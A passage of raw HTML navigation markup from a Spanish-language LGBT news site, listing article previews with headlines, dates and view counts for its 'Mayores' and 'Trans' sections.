		</div></div></div></div><div id="block-wrap-117" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-117 side-spacing--boxed " data-id="117"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-21373 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-corres tag-historia-lgtb tag-pasaje-begona tag-sello tag-torremolinos">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/correos-lanza-el-primer-sello-homenaje-al-orgullo-lgtb-y-al-pasaje-begona/" class="mask-img">
				<img width="446" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/06/EZkosxqXQAMMUGM.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2020/06/EZkosxqXQAMMUGM.jpeg 997w, https://ovejarosa.com/wp-content/uploads/2020/06/EZkosxqXQAMMUGM-600x430.jpeg 600w, https://ovejarosa.com/wp-content/uploads/2020/06/EZkosxqXQAMMUGM-768x551.jpeg 768w" data-lazy-sizes="(max-width: 446px) 100vw, 446px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/correos-lanza-el-primer-sello-homenaje-al-orgullo-lgtb-y-al-pasaje-begona/">Correos lanza el primer sello homenaje al Orgullo LGTB y al Pasaje Begoña</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-10141" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cine y series" data-url="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" data-count="308" data-tid="18"  data-term="category">Cine y series</a></li>
	<li id="menu-item-10142" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Libros" data-url="https://ovejarosa.com/category/cultura_lgtb/libros/" data-count="83" data-tid="1446"  data-term="category">Libros</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Juegos" data-url="https://ovejarosa.com/category/cultura_lgtb/juegos/" data-count="26" data-tid="16"  data-term="category">Juegos</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cultura y entretenimiento" data-url="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" data-count="218" data-tid="17"  data-term="category">Cultura y entretenimiento</a></li>
</ul></div></div>
</li>
<li id="menu-item-7136" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/" data-ppp="7" data-tid="942"  data-term="category">Mayores</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7136" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7136 side-spacing--boxed " data-id="7136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Mayores</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24619 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-actor-gay tag-ian-mckellen">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/">Ian McKellen anima a actores LGTBI a vivir sin miedo: “El armario no tiene sentido”</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-13T17:27:22+02:00">13 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 43</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24606 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-mayores-lgtb tag-vejez-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Mayores LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/">Ser LGBT en la tercera edad: visibilidad, desafíos y empoderamiento después de los 60</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-04T12:51:58+02:00">4 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 143</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24541 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-amor-gay tag-mayores-gays tag-michael-mcconnell-y-jack-baker">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/">Michael McConnell y Jack Baker. 58 años de una increíble historia de amor</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-08T23:19:53+02:00">8 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24514 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-centro-de-mayores tag-los-angeles tag-mayores-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/">Las preciosas imágenes de la graduación del Centro de Mayores LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-08-19T11:49:22+02:00">19 agosto, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 153</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24384 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-australia tag-penny-wong">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/">La primera senadora lesbiana de Australia se casa con su novia de hace 20 años</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-18T15:20:54+02:00">18 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24342 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-manuel-rocha-y-albino-cevallos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/">La boda de dos mayores gays que se vuelve viral</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-02-20T11:57:11+02:00">20 febrero, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 198</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17136" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17136 side-spacing--boxed " data-id="17136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-16072 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-abuela tag-lesbiana tag-norma tag-youtuber">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-abuela-youtuber-mensaje-inclusion-nieta-lesbiana/" class="mask-img">
				<img width="480" height="276" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2018/07/abuela-youtuber.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2018/07/abuela-youtuber.jpeg 1214w, https://ovejarosa.com/wp-content/uploads/2018/07/abuela-youtuber-600x344.jpeg 600w, https://ovejarosa.com/wp-content/uploads/2018/07/abuela-youtuber-768x441.jpeg 768w, https://ovejarosa.com/wp-content/uploads/2018/07/abuela-youtuber-1024x588.jpeg 1024w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-abuela-youtuber-mensaje-inclusion-nieta-lesbiana/">La abuela youtuber y su mensaje de inclusión por su «nieta lesbiana»</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-7135" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/" data-ppp="7" data-tid="943"  data-term="category">Trans</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7135" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7135 side-spacing--boxed " data-id="7135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Trans</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24679 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-naomi-watts">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Noami Watts y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/">Naomi Watts y su hija trans Kai: amor, orgullo y activismo en Nueva York</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-26T15:07:49+02:00">26 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24660 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-airyn tag-hija-trans tag-robert-de-niro">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="robert de niro y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/">Robert de Niro habla abierta y amorosamente sobre su hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-07T13:30:11+02:00">7 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 238</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24610 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-adolescente-trans tag-kayde-martin">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Kayde Martin" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/">Adolescente trans pasa su cumpleaños 18 rogando por sus derechos a los legisladores</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/trans-2/" class="cat">Trans</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-05T13:55:27+02:00">5 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 119</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24591 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-trump">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Carta de la madre de una niña trans a Trump" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/">Ojalá Donald Trump pudiera entender esta simple cosa sobre mi hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-02-03T18:36:54+02:00">3 febrero, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 215</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24578 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-sade tag-young-lion">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/">Sade regresa después de 6 años con una canción en la que pide perdón a su hijo trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-25T16:09:36+02:00">25 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 214</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24575 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-jamie-lee-curtis tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/" class="mask-img">
